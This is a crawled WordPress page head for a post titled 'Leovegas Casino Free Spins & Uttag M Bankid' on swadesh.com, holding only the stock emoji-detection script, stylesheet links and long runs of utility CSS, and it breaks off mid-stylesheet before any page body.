

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swadesh.com/leovegas-casino-free-spins-uttag-m-bankid-3/
body_size: 78561
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Leovegas Casino Free Spins &#038; Uttag M Bankid &#8211; Swadesh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Feed" href="https://swadesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Comments Feed" href="https://swadesh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Leovegas Casino Free Spins &#038; Uttag M Bankid Comments Feed" href="https://swadesh.com/leovegas-casino-free-spins-uttag-m-bankid-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swadesh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swadesh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swadesh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
